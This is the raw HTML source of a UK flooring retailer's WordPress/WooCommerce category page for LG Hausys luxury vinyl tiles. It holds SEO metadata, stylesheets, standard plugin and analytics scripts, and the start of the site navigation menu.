

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring/?filter_pa_thickness=609
body_size: 16843
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>LG Hausys Luxury Vinyl Tile | Full Range | Online-Only Price</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Enjoy the look &amp; texture of wood or stone, with the warmth &amp; water-resistance of LVT! We stock LG Hausys flooring in a range of colours, effects &amp; styles." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Flooring Village - Top brands at the lowest, online-only prices. Over 20 years&#039; experience in laminate, engineered wood, &amp; luxury vinyl. Shop Quick-Step, Woodpecker &amp; Egger." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LG Hausys Luxury Vinyl Tile | Full Range | Online-Only Price" />
		<meta property="og:description" content="Enjoy the look &amp; texture of wood or stone, with the warmth &amp; water-resistance of LVT! We stock LG Hausys flooring in a range of colours, effects &amp; styles." />
		<meta property="og:url" content="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring/" />
		<meta property="og:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="og:image:secure_url" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="article:published_time" content="2021-03-24T10:31:55+00:00" />
		<meta property="article:modified_time" content="2021-06-22T11:46:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="LG Hausys Luxury Vinyl Tile | Full Range | Online-Only Price" />
		<meta name="twitter:description" content="Enjoy the look &amp; texture of wood or stone, with the warmth &amp; water-resistance of LVT! We stock LG Hausys flooring in a range of colours, effects &amp; styles." />
		<meta name="twitter:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#listItem","name":"LG Hausys Luxury Vinyl Flooring"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#listItem","position":2,"name":"LG Hausys Luxury Vinyl Flooring","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#webpage","url":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/","name":"LG Hausys Luxury Vinyl Tile | Full Range | Online-Only Price","description":"Enjoy the look & texture of wood or stone, with the warmth & water-resistance of LVT! We stock LG Hausys flooring in a range of colours, effects & styles.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/lg-hausys-luxury-vinyl-flooring\/#breadcrumblist"},"datePublished":"2021-03-24T10:31:55+00:00","dateModified":"2021-06-22T12:46:28+01:00"},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subcategory-products-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/subcategoryProducts.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"1d56f89e5a","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flooringvillage.co.uk/wp-json/wp/v2/pages/7814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://flooringvillage.co.uk/?p=7814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Flg-hausys-luxury-vinyl-flooring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Flg-hausys-luxury-vinyl-flooring%2F&#038;format=xml" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="wp-singular page-template page-template-sub-category-template page-template-sub-category-template-php page page-id-7814 wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
